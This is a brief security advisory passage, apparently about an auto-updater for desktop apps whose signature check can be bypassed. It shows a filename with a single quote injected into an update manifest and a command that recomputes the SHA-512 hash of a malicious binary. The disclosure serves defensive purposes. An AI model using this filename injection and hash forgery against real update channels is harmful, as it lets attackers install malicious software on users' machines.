 Since the ${tempUpdateFile} variable is provided unescaped to the execFile utility, an attacker
could bypass the entire signature verification by triggering a parse error in the script. This can be
easily achieved by using a filename containing a single quote and then by recalculating the file hash
to match the attacker-provided binary (using shasum -a 512 maliciousupdate.exe | cut -d " " -f1
| xxd -r -p | base64 ).
For instance, a malicious update definition would look like:
version: 1.2.3
files:
- url: v’ulnerable-app-setup-1.2.3.exe
sha512: GIh9UnKyCaPQ7ccX0MDL10UxPAAZ[...]tkYPEvMxDWgNkb8tPCNZLTbKWcDEOJzfA==
size: 44653912
path: v'ulnerable-app-1.2.3.exe
sha512: GIh9UnKyCaPQ7ccX0MDL10UxPAAZr1[...]ZrR5X1kb8tPCNZLTbKWcDEOJzfA==
releaseDate: '2019-11-20T11:17:02.627Z'